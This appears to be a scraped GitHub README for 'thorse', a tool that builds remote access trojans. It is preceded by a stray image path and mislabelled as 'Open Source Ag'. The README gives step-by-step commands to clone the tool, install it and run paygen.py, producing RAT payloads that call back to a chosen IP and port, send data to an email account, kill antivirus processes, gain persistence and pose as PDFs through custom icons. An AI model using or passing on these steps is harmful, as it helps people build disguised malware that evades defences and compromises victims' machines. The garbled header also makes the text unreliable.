 OSA Technowhorse - Open Source Ag
GitHub - PushpenderIndia/thorse
github.com/PushpenderIndia/thorse
MAX
README.md
# Install dependencies
$ Install latest python 3.x
# Navigate to the /opt directory (optional)
$ cd /opt/
# Clone this repository
$ git clone https://github.com/PushpenderIndia/thorse.git
# Go into the repository
$ cd thorse
# Installing dependencies
$ bash installer_linux.sh
# If you are getting any errors while executing installer_linux.sh, try to install using installer_linux.py
$ python3 installer_linux.py
$ chmod +x paygen.py
$ python3 paygen.py --help
# Making Payload/RAT
$ python3 paygen.py --ip 127.0.0.1 --port 8080 -e youremail@gmail.com -p YourEmailPass -l -o output_file_name
# Making Payload/RAT with Custom AVKiller [By Default, Tons of Know AntiVirus is added in Kill_Targets]
$ python3 paygen.py --ip 127.0.0.1 --port 8080 -e youremail@gmail.com -p YourEmailPass -l -o output_file_name
# Making Payload/RAT with Custom Time to become persistence
$ python3 paygen.py --ip 127.0.0.1 --port 8080 -e youremail@gmail.com -p YourEmailPass -l -o output_file_name
Note: You can also use our custom icons from the icon folder, just use them like this  --icon icon/pdf.ico
How To Use in VPS (Recommend)